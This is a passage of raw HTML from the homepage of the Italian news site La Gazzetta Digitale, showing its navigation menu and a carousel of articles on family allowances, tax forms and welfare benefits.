window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style></head><body class="home blog wp-embed-responsive wp-theme-chromenews hfeed aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 24 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><h1 class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></h1><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><section class="aft-blocks aft-main-banner-section banner-carousel-1-wrap bg-fixed  chromenews-customizer aft-banner-layout-tiled-2 aft-banner-background-default aft-banner-order-2" data-background=""><div class="banner-exclusive-posts-wrapper"><div class="container-wrapper"><div class="exclusive-posts"><div class="exclusive-now primary-color"><div class="aft-ripple"></div> <span>Social News</span></div><div class="exclusive-slides" dir="ltr"><div class='marquee aft-flash-slide left' data-speed='120000' data-gap='0' data-duplicated='true' data-direction="left"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Tabelle assegni familiari 2025 | I nuovi importi fino al 2026 </span></h4> </a> <a href="https://lagazzettadigitale.it/beneficiari-carta-dedicata-a-te/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Beneficiari Carta dedicata a te 2026 | Requisiti e aventi diritto </span></h4> </a> <a href="https://lagazzettadigitale.it/bonus-colonnine-domestiche/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Bonus colonnine domestiche elettriche 2026 | Come richiederlo </span></h4> </a> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare </span></h4> </a> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Domanda per assegno di inclusione 2026 | Requisiti e importi </span></h4> </a></div></div></div></div></div><div class="container-wrapper"><div class="aft-main-banner-wrapper"><div class="aft-main-banner-part aft-banner-tiled af-container-row-5 "><div class="aft-slider-part col-1 pad"><div class="aft-main-banner-slider-part aft-banner-main chromenews-customizer col-66 pad"><div class="af-widget-carousel aft-carousel"><div class="slick-wrapper af-banner-carousel af-banner-carousel-1 common-carousel af-cat-widget-carousel af-carousel-default"
 data-slick='{"slidesToShow":1,"slidesToScroll":1,"autoplay":true,"autoplaySpeed":15000,"centerMode":false,"centerPadding":"","responsive":[{"breakpoint":1025,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":600,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":480,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}}]}'><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="610" height="337" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" data-sizes="auto" data-eio-rwidth="610" data-eio-rheight="337" /><noscript><img width="610" height="337" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" class="attachment-large size-large wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/07/"> 8 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare"></a> <img width="599" height="319" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="mod 730 2025 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" data-sizes="auto" data-eio-rwidth="599" data-eio-rheight="319" /><noscript><img width="599" height="319" src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" class="attachment-large size-large wp-post-image" alt="mod 730 2025 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare">MOD 730 2025 PDF | Il modulo stampabile da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/03/"> 13 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare"></a> <img width="640" height="344" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" data-sizes="auto" data-eio-rwidth="918" data-eio-rheight="493" /><noscript><img width="640" height="344" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" class="attachment-large size-large wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare">Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi"></a> <img width="640" height="387" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" data-sizes="auto" data-eio-rwidth="781" data-eio-rheight="472" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" class="attachment-large size-large wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi">Domanda per assegno di inclusione 2026 | Requisiti e importi</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso"></a> <img width="640" height="359" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come verificare una contestazione" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" data-sizes="auto" data-eio-rwidth="647" data-eio-rheight="363" /><noscript><img width="640" height="359" src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" class="attachment-large size-large wp-post-image" alt="come verificare una contestazione" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso">Come verificare una contestazione al Prefetto | Stato del ricorso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione"></a> <img width="527" height="309" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno-unico-figli-universale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="309" /><noscript><img width="527" height="309" src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" class="attachment-large size-large wp-post-image" alt="assegno-unico-figli-universale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione">Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/12/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR"></a> <img width="527" height="288" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificati-anagrafici-online" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="288" /><noscript><img width="527" height="288" src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" class="attachment-large size-large wp-post-image" alt="certificati-anagrafici-online" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, 